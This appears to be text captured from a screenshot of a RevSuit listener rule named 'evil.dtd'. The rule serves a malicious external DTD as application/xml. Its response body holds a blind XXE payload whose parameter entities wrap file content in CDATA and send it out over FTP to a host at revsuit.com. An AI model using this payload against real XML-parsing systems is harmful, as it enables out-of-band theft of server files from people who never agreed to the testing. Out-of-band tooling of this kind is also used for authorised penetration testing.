 * Name
evil.dtd
* Flag Format
evil\.dtd
Rank
0
Push to Client Notice
Response Status Code
200
Response Headers
Content-Type application/xml
Header Value
Response Body
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % payload "<!ENTITY &#37; send SYSTEM
'ftp://${query.host}:${query.port}@revsuit.com:21/1'>">
Cancel Submit